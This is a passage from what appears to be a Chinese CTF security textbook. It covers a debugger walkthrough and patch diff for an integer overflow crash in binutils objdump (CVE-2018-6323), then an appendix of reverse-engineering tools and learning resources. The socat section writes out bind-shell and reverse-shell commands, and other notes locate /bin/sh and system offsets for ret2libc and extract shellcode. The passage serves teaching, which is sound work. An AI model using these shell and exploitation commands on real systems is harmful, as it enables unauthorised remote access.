0020| 0xbffffec34 --> 0x82482a0 --> 0x9 ('\t')

```

```

0024| 0xbffffec38 --> 0x8250a08 --> 0x8250810 ("test")
0028| 0xbffffec3c --> 0x81ca560 --> 0x81c9429 ("elf32-i386")
[-----]
-----]
Legend: code, data, rodata, value
780 elf_tdata (abfd)->phdr = (Elf_Internal_Phdr *) bfd_
alloc (abfd, amt);

```

做乘法运算， $0x20000000 * 0x38 = 0x7000000000$ ，产生溢出。截断后高位的  
 $0x7$  被丢弃，eax 为  $0x00000000$ ：

```

gdb-peda$ ni
[-----registers-----]
-----]
EAX: 0x0
EBX: 0x8250a08 --> 0x8250810 ("test")
ECX: 0xd ('\r')
EDX: 0x5f ('_')
ESI: 0x8250ac8 --> 0x464c457f
EDI: 0xd ('\r')
EBP: 0x81ca560 --> 0x81c9429 ("elf32-i386")
ESP: 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add esi, 0x
15815)
EIP: 0x80aeba3 (<bfd_elf32_object_p+1859>: sub esp, 0x4)
EFLAGS: 0xa07 (CARRY PARITY adjust zero sign trap INTERRUPT dire
ction OVERFLOW)
[-----code-----]
-----]
0x80aeb97 <bfd_elf32_object_p+1847>: jmp 0x80ae613 <bfd
_elf32_object_p+435>
0x80aeb9c <bfd_elf32_object_p+1852>: lea [esi+eiz*1
+0x0]
0x80aeba0 <bfd_elf32_object_p+1856>: imul eax, eax, 0x38
=> 0x80aeba3 <bfd_elf32_object_p+1859>: sub esp, 0x4
0x80aeba6 <bfd_elf32_object_p+1862>: xor edx, edx
0x80aeba8 <bfd_elf32_object_p+1864>: push edx
0x80aeba9 <bfd_elf32_object_p+1865>: push eax
0x80aebaa <bfd_elf32_object_p+1866>: push ebx
[-----stack-----]

```

```

-----]
0000| 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>): add esi,0
x15815)
0004| 0xbffffec24 --> 0x8250ac8 --> 0x464c457f
0008| 0xbffffec28 --> 0xd ('\r')
0012| 0xbffffec2c --> 0x0
0016| 0xbffffec30 --> 0x8250a0c --> 0x81ca560 --> 0x81c9429 ("elf
32-i386")
0020| 0xbffffec34 --> 0x82482a0 --> 0x9 ('\t')
0024| 0xbffffec38 --> 0x8250a08 --> 0x8250810 ("test")
0028| 0xbffffec3c --> 0x81ca560 --> 0x81c9429 ("elf32-i386")
[-----]
-----]
Legend: code, data, rodata, value
0x080aeba3 780 elf_tdata (abfd)->phdr = (Elf_Internal
1_Phdr *) bfd_alloc (abfd, amt);

```

于是，在随后的 `bfd_alloc()` 调用时，第二个参数即分配的大小为 0，导致了最后拒绝服务攻击的发生：

```

// bfd/opncls.c

void *bfd_alloc (bfd *abfd, bfd_size_type wanted);

```

```

gdb-peda$ ni
[-----registers-----]
-----]
EAX: 0x0
EBX: 0x8250a08 --> 0x8250810 ("test")
ECX: 0xd ('\r')
EDX: 0x0
ESI: 0x8250ac8 --> 0x464c457f
EDI: 0xd ('\r')
EBP: 0x81ca560 --> 0x81c9429 ("elf32-i386")
ESP: 0xbffffec10 --> 0x8250a08 --> 0x8250810 ("test")
EIP: 0x80aebab (<bfd_elf32_object_p+1867>: call 0x8099540 <
bfd_alloc>)
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT dire

```

```

ction overflow)
[-----code-----
-----]
 0x80aeba8 <bfd_elf32_object_p+1864>: push edx
 0x80aeba9 <bfd_elf32_object_p+1865>: push eax
 0x80aebaa <bfd_elf32_object_p+1866>: push ebx
=> 0x80aebab <bfd_elf32_object_p+1867>: call 0x8099540 <bfd
_alloc>
 0x80aebb0 <bfd_elf32_object_p+1872>: mov DWORD PTR [esi
+0x50], eax
 0x80aebb3 <bfd_elf32_object_p+1875>: mov eax, DWORD PTR
[ebx+0xa0]
 0x80aebb9 <bfd_elf32_object_p+1881>: add esp, 0x10
 0x80aebbc <bfd_elf32_object_p+1884>: mov ecx, DWORD PTR
[eax+0x50]
Guessed arguments:
arg[0]: 0x8250a08 --> 0x8250810 ("test")
arg[1]: 0x0
arg[2]: 0x0
[-----stack-----
-----]
0000| 0xbffffec10 --> 0x8250a08 --> 0x8250810 ("test")
0004| 0xbffffec14 --> 0x0
0008| 0xbffffec18 --> 0x0
0012| 0xbffffec1c --> 0x80aea71 (<bfd_elf32_object_p+1553>: mo
v eax, DWORD PTR [esi+0x28])
0016| 0xbffffec20 --> 0xb7fe97eb (<_dl_fixup+11>: add esi, 0
x15815)
0020| 0xbffffec24 --> 0x8250ac8 --> 0x464c457f
0024| 0xbffffec28 --> 0xd ('\r')
0028| 0xbffffec2c --> 0x0
[-----stack-----
-----]
Legend: code, data, rodata, value
0x080aebab 780 elf_tdata (abfd)->phdr = (Elf_Internal
1_Phdr *) bfd_alloc (abfd, amt);

```

补丁

该漏洞在 `binutils-2.30` 中被修复，补丁将 `i_ehdp->e_shnum` 转换成 `unsigned long` 类型的 `bfd_size_type`，从而避免整型溢出。BFD 开发文件包含在软件包 `binutils-dev` 中：

```
// /usr/include/bfd.h
typedef unsigned long bfd_size_type;
```

由于存在回绕，一个无符号整数表达式永远无法求出小于零的值，因此不会产生溢出。

所谓回绕，可以看下面这个例子：

```
unsigned int ui;
ui = UINT_MAX; // 在 32 位上为 4 294 967 295
ui++;
printf("ui = %u\n", ui); // ui = 0
ui = 0;
ui--;
printf("ui = %u\n", ui); // 在 32 位上，ui = 4 294 967 295
```

```
$ git show 38e64b0ecc7f4ee64a02514b8d532782ac057fa2 bfd/elfcode.h
```

```
commit 38e64b0ecc7f4ee64a02514b8d532782ac057fa2
```

```
Author: Alan Modra <amodra@gmail.com>
```

```
Date: Thu Jan 25 21:47:41 2018 +1030
```

```
PR22746, crash when running 32-bit objdump on corrupted file
```

```
Avoid unsigned int overflow by performing bfd_size_type multiplication.
```

```
PR 22746
```

```
* elfcode.h (elf_object_p): Avoid integer overflow.
```

```
diff --git a/bfd/elfcode.h b/bfd/elfcode.h
index 00a9001..ea1388d 100644
--- a/bfd/elfcode.h
+++ b/bfd/elfcode.h
```

```

@@ -680,7 +680,7 @@ elf_object_p (bfd *abfd)
 if (i_ehdp->e_shnum > ((bfd_size_type) -1) / sizeof (*i_
shdrp))
 goto got_wrong_format_error;
#endif
- amt = sizeof (*i_shdrp) * i_ehdp->e_shnum;
+ amt = sizeof (*i_shdrp) * (bfd_size_type) i_ehdp->e_shnu
m;
 i_shdrp = (Elf_Internal_Shdr *) bfd_alloc (abfd, amt);
 if (!i_shdrp)
 goto got_no_match;
@@ -776,7 +776,7 @@ elf_object_p (bfd *abfd)
 if (i_ehdp->e_phnum > ((bfd_size_type) -1) / sizeof (*i_
phdr))
 goto got_wrong_format_error;
#endif
- amt = i_ehdp->e_phnum * sizeof (*i_phdr);
+ amt = (bfd_size_type) i_ehdp->e_phnum * sizeof (*i_phdr);

 elf_tdata (abfd)->phdr = (Elf_Internal_Phdr *) bfd_alloc
(abfd, amt);
 if (elf_tdata (abfd)->phdr == NULL)
 goto got_no_match;

```



打上补丁之后的 objdump 没有再崩溃：

```

$ objdump -v | head -n 1
GNU objdump (GNU Binutils) 2.30
$ objdump -x test
objdump: test: Memory exhausted

```

## 参考资料

- <https://www.cvedetails.com/cve/CVE-2018-6323/>
- [GNU binutils 2.26.1 - Integer Overflow \(POC\)](#)



## 第八章 附录

- 8.1 更多 Linux 工具
- 8.2 更多 Windows 工具
- 8.3 更多资源
- 8.4
- 8.5 Linux x86-64 系统调用表
- 8.6 幻灯片

## 8.1 更多 Linux 工具

- dd
- file
- edb
- foremost
- ldd
- ltrace
- md5sum
- nm
- objcopy
- objdump
- od
- readelf
- socat
- ssdeep
- strace
- strip
- strings
- xxd

### dd

**dd** 命令用于复制文件并对原文件的内容进行转换和格式化处理。

#### 重要参数

|          |                                            |
|----------|--------------------------------------------|
| if=FILE  | read from FILE instead of stdin            |
| of=FILE  | write to FILE instead of stdout            |
| skip=N   | skip N ibs-sized blocks at start of input  |
| bs=BYTES | read and write up to BYTES bytes at a time |

patch 偏移 12345 处的一个字节：

```
echo 'X' | dd of=binary.file bs=1 seek=12345 count=1
```

### 常见用法

```
$ dd if=[file1] of=[file2] skip=[size] bs=[bytes]
```

dump 运行时的内存镜像：

- cat /proc/<pid>/maps
- 找到内存中 text 段和 data 段
- dd if=/proc/<pid>/mem of=/path/a.out skip=xxxx bs= 1  
count=xxxx

## file

**file** 命令用来探测给定文件的类型。

### 技巧

```
$ file -L [file]
```

当文件是链接文件时，直接显示符号链接所指向的文件类别。

## edb

**edb** 是一个同时支持x86、x86-64的调试器。它主要向 OllyDbg 工具看齐，并可通过插件体系进行功能的扩充。

### 安装

```
$ yaourt -S edb
```

## foremost

**foremost** 是一个基于文件文件头和尾部信息以及文件的内建数据结构恢复文件的命令行工具。

### 安装

```
$ yaourt -S foremost
```

## ldd

**ldd** 命令用于打印程序或者库文件所依赖的共享库列表。

**ldd** 实际上仅是 **shell** 脚本，重点是环境变量 `LD_TRACE_LOADED_OBJECTS`，在执行文件时把它设为 `1`，则与执行 **ldd** 效果一样。

```
$ ldd [executable]
$ LD_TRACE_LOADED_OBJECTS=1 [executable]
```

## ltrace

**ltrace** 命令用于跟踪进程调用库函数的情况。

### 重要参数

|        |                                                    |
|--------|----------------------------------------------------|
| -f     | trace children (fork() and clone()).               |
| -p PID | attach to the process with the process ID pi<br>d. |
| -S     | trace system calls as well as library calls.       |

## md5sum

**md5sum** 命令采用MD5报文摘要算法（128位）计算和检查文件的校验和。

### 重要参数

```
-b, --binary read in binary mode
-c, --check read MD5 sums from the FILEs and check them
```

## nm

**nm** 命令被用于显示二进制目标文件的符号表。

### 重要参数

```
-a, --debug-syms Display debugger-only symbols
-D, --dynamic Display dynamic symbols instead of normal
 symbols
-g, --extern-only Display only external symbols
```

## objcopy

如果我们要将一个二进制文件，比如图片、MP3音乐等东西作为目标文件中的一个段，可以使用 **objcopy** 工具，比如我们有一个图片文件 “image.jpg”：

```
$ objcopy -I binary -O elf32-i386 -B i386 image.jpg image.o

$ objdump -ht image.o

image.o: file format elf32-i386

Sections:
Idx Name Size VMA LMA File off Algn
 0 .data 0000642f 00000000 00000000 00000034 2**0
 CONTENTS, ALLOC, LOAD, DATA

SYMBOL TABLE:
00000000 l d .data 00000000 .data
00000000 g .data 00000000 _binary_image_jpg_start
0000642f g .data 00000000 _binary_image_jpg_end
0000642f g *ABS* 00000000 _binary_image_jpg_size
```

三个变量的使用方法如下：

```
const char *start = _binary_image_jpg_start; // 数据的起始地址
const char *end = _binary_image_jpg_end; // 数据的末尾地址+1
int size = (int)_binary_image_jpg_size; // 数据大小
```

这一技巧可能出现在 CTF 隐写题中，使用 **foremost** 工具可以将图片提取出来：

```
$ foremost image.o
```

## objdump

**objdump** 命令是用查看目标文件或者可执行的目标文件的构成的gcc工具。

### 重要参数

|                     |                                                     |
|---------------------|-----------------------------------------------------|
| -d, --disassemble   | Display assembler contents of executable sections   |
| -S, --source        | Intermix source code with disassembly               |
| -s, --full-contents | Display the full contents of all sections requested |
| -R, --dynamic-reloc | Display the dynamic relocation entries in the file  |

### 常见用法

对特定段进行转储：

```
$ objdump -s -j [section] [binary]
```

对地址进行指定和转储：

```
$ objdump -s --start-address=[address] --stop-address=[address]
[binary]
```

当包含调试信息时，还可以使用 `-l` 和 `-S` 来分别对应行号和源码。

结合使用 `objdump` 和 `grep`。

```
$ objdump -d [executable] | grep -A 30 [function_name]
```

查找 **GOT** 表地址：

```
$ objdump -R [binary] | grep [function_name]
```

从可执行文件中提取 **shellcode** (注意，在`objdump`中可能会删除空字节):

```
$ for i in `objdump -d print_flag | tr '\t' ' ' | tr ' ' '\n' | egrep '^([0-9a-f]{2})$' ` ; do echo -n "\x\$i" ; done
```

## od

**od** 命令用于输出文件的八进制、十六进制或其它格式编码的字节，通常用于显示或查看文件中不能直接显示在终端的字符。

### 重要参数

```
-A, --address-radix=RADIX output format for file offsets; RADIX is one
 of [doxn], for Decimal, Octal, Hex or None
-t, --format=TYPE select output format or formats
-v, --output-duplicates do not use * to mark line suppression
```

另外加上 `z` 可以显示 ASCII 码。

### 常见用法

用十六进制转存每个字节：

```
$ od -t x1z -A x [file]
```

转存字符串：

```
$ od -A x -s [file]
```

```
$ od -A n -s [file]
```

## readelf

**readelf** 命令用来显示一个或者多个 **elf** 格式的目标文件的信息，可以通过它的选项来控制显示哪些信息。

### 重要参数

|                      |                                          |
|----------------------|------------------------------------------|
| -h --file-header     | Display the ELF file header              |
| -e --headers         | Equivalent to: -h -l -S                  |
| -l --program-headers | Display the program headers              |
| -S --section-headers | Display the sections' header             |
| -s --syms            | Display the symbol table                 |
| -r --relocs          | Display the relocations (if present)     |
| -d --dynamic         | Display the dynamic section (if present) |

另外 `-w` 选项表示 DWARF2 调试信息。

### 常见用法

查找库中函数的偏移量，常用于 **ret2lib**：

```
$ readelf -s [path/to/library.so] | grep [function_name]@
```

例如：

```
$ readelf -s /usr/lib/libc-2.26.so | grep system@
595: 0000000000041fa0 45 FUNC GLOBAL DEFAULT 12 __lib
c_system@@GLIBC_PRIVATE
1378: 0000000000041fa0 45 FUNC WEAK DEFAULT 12 syste
m@@GLIBC_2.2.5
```

## socat

**socat** 是 netcat 的加强版，CTF 中经常需要使用它连接服务器。

### 安装

```
$ yaourt -S socat
```

### 常见用法

```
$ socat [options] <address> <address>
```

#### 连接远程端口

```
$ socat - TCP:localhost:80
```

#### 监听端口

```
$ socat TCP-LISTEN:700 -
```

#### 正向 shell

```
$ socat TCP-LISTEN:700 EXEC:/bin/bash
```

#### 反弹 shell

```
$ socat tcp-connect:localhost:700 exec:'bash -li',pty,stderr,setsid,sigint,sane
```

将本地 80 端口转发到远程的 80 端口

```
$ socat TCP-LISTEN:80,fork TCP:www.domain.org:80
```

fork 服务器

```
$ socat tcp-l:9999,fork exec:./pwn1
```

## ssdeep

模糊哈希算法又叫基于内容分割的分片分片哈希算法（context triggered piecewise hashing, CTPH），主要用于文件的相似性比较。

重要参数

```
-m - Match FILES against known hashes in file
-b - Uses only the bare name of files; all path information omitted
```

常见用法

```
$ ssdeep -b orginal.elf > hash.txt
$ ssdeep -bm hash.txt modified.elf
```

## strace

**strace** 命令对应用的系统调用和信号传递的跟踪结果进行分析，以达到解决问题或者了解应用工作过程的目的。

重要参数

```

-o file send trace output to FILE instead of stderr
-c count time, calls, and errors for each syscall and report summary
-e expr a qualifying expression: option=[!]all or option=[!]val1[,val2]...
 options: trace, abbrev, verbose, raw, signal, read, write,
 fault
-p pid trace process with process id PID, may be repeated

```

## strip

**strip** 命令用于删除可执行文件中的符号和段。

### 重要参数

|                                                                          |                                                    |
|--------------------------------------------------------------------------|----------------------------------------------------|
| <code>-g -S -d --strip-debug</code><br><code>sections</code>             | <code>Remove all debugging symbols &amp;</code>    |
| <code>-R --remove-section=&lt;name&gt;</code><br><code>the output</code> | <code>Also remove section &lt;name&gt; from</code> |

使用 `-d` 后，可以删除不使用的信息，并保留函数名等。用 `gdb` 进行调试时，只要保留了函数名，都可以进行调试。另外如果对 `.o` 和 `.a` 文件进行 `strip` 后，就不能和其他目标文件进行链接了。

## strings

**strings** 命令在对象文件或二进制文件中查找可打印的字符串。字符串是4个或更多可打印字符的任意序列，以换行符或空字符结束。**strings** 命令对识别随机对象文件很有用。

### 重要参数

```

-a --all Scan the entire file, not just the dat
a section [default]
-t --radix={o,d,x} Print the location of the string in ba
se 8, 10 or 16
-e --encoding={s,S,b,l,B,L} Select character size and endianess:
 s = 7-bit, S = 8-bit, {b,l} = 16-bit
, {B,L} = 32-bit

```

-e 的作用，例如在这样一个二进制文件中：

```

$ rabin2 -z a.out
vaddr=0x080485d0 paddr=0x000005d0 ordinal=000 sz=17 len=16 secti
on=.rodata type=ascii string=Enter password:
vaddr=0x080485e5 paddr=0x000005e5 ordinal=001 sz=10 len=9 sectio
n=.rodata type=ascii string=Congrats!
vaddr=0x080485ef paddr=0x000005ef ordinal=002 sz=7 len=6 section
=.rodata type=ascii string=Wrong!
vaddr=0x0804a040 paddr=0x00001040 ordinal=000 sz=36 len=8 sectio
n=.data type=utf32le string=w0wgreat

```

字符串 w0wgreat 类型为 utf32le，而不是传统的 ascii，这时 strings 就需要指定 -e L 参数：

```

$ strings a.out | grep w0wgreat
$ strings -e L a.out | grep w0wgreat
w0wgreat

```

## 常见用法

组合使用 *strings* 和 *grep*。

在 **ret2lib** 攻击中，得到字符串的偏移：

```
$ strings -t x /lib32/libc-2.24.so | grep /bin/sh
```

检查是否使用了 **UPX** 加壳

```
$ strings [executable] | grep -i upx
```

## xxd

**xxd** 的作用就是将一个文件以十六进制的形式显示出来。

重要参数：

```
-g number of octets per group in normal output. Default
2 (-e: 4).
-i output in C include file style.
-l len stop after <len> octets.
-r reverse operation: convert (or patch) hexdump into b
inary.
-u use upper case hex letters.
```

常见用法

```
$ xxd -g1 [binary]
```

## 8.2 更多 Windows 工具

- 010 Editor
- DIE
- PEiD
- PE Studio
- PEview
- PortEx Analyzer
- Resource Hacker
- wxHexEditor
- x64Dbg

### 010 Editor

<https://www.sweetscape.com/010editor/>

### DIE

<http://ntinfo.biz/>

### PEiD

<http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml>

PEiD 是一个用于检测常用壳，加密，压缩的小程序。恶意软件编写者通常会进行加壳和混淆让恶意软件不容易被检测和分析。PEiD 可以检查超过 600 种不同的 PE 文件签名，这些数据存放在 `userdb.txt` 文件中。

### PE Studio

<https://www.winitor.com/>

## **PEview**

<http://wjradburn.com/software/>

## **PortEx Analyzer**

<https://github.com/katjahahn/PortEx>

## **Resource Hacker**

<http://www.angusj.com/resourcehacker/>

## **wxHexEditor**

<http://www.wxhexeditor.org/>

## **x64Dbg**

<http://x64dbg.com/>

## 8.3 更多资源

- 课程
- 站点
- 文章
- 书籍

### 课程

- [Intro to Computer Systems, Summer 2017](#)
- [Modern Binary Exploitation Spring 2015](#)
- [OpenSecurityTraining](#)
- [Stanford Computer Security Laboratory](#)
- [CS642 Fall 2014: Computer Security](#)
- [Offensive Computer Security Spring 2014](#)
- [System Security and Binary Code Analysis](#)
- [SATSMT Summer School 2011](#)
- [CS 161 : Computer Security Spring 2017](#)
- [Introduction to Computer Security Fall 2015](#)
- [格式化字符串blind pwn详细教程](#)
- [软件分析技术](#)
- [Compiler Design](#)
- [Optimizing Compilers](#)
- [Principles of Program Analysis](#)
- [Static Program Analysis](#)
- [CS 252r: Advanced Topics in Programming Languages](#)
- [Advanced Digital Forensics and Data Reverse Engineering](#)
- [CS261: Security in Computer Systems](#)
- [CS 161 : Computer Security Spring 2015](#)
- [Secure Software Systems Spring 2017](#)
- [CS 576 Secure Systems Fall 2014](#)
- [CS 577 Cybersecurity Lab Fall 2014](#)

## 站点

- [sec-wiki](#)
- [Shellcodes database for study cases](#)
- [Corelan Team Articles](#)
- [LOW-LEVEL ATTACKS AND DEFENSES](#)
- [FuzzySecurity](#)
- [LiveOverflow](#)

## 文章

- [Debugging Fundamentals for Exploit Development](#)
- [Introduction to return oriented programming \(ROP\)](#)
- [Smashing The Stack For Fun And Profit](#)
- [Understanding DEP as a mitigation technology part 1](#)
- [Tricks for Exploit Development](#)
- [Preventing the Exploitation of Structured Exception Handler \(SEH\) Overwrites with SEHOP](#)
- [From 0x90 to 0x4c454554, a journey into exploitation.](#)
- [Checking the boundaries of static analysis](#)
- [Deep Wizardry: Stack Unwinding](#)
- [Linux \(x86\) Exploit Development Series](#)
- [Hack The Virtual Memory](#)

## 书籍

- [Hacking: The Art of Exploitation, 2nd Edition by Jon Erickson](#)
- [The Shellcoder's Handbook: Discovering and Exploiting Security Holes, 2nd Edition by Chris Anley et al](#)
- [The IDA Pro Book: The Unofficial Guide to the World's Most Popular Disassembler 2nd Edition](#)
- [Practical Malware Analysis by Michael Sikorski and Andrew Honig](#)
- [Practical Reverse Engineering by Dang, Gazet, Bachaalany](#)
- [Fuzzing: Brute Force Vulnerability Discovery](#)



## 8.5 Linux x86-64 系统调用表

[http://blog.rchapman.org/posts/Linux\\_System\\_Call\\_Table\\_for\\_x86\\_64/](http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/)

## 8.6 幻灯片

这些是我在 XDSEC 做分享的 PPT，主要内容取自 CTF-All-In-One，可作为辅助学习。

- 01 Fight with Linux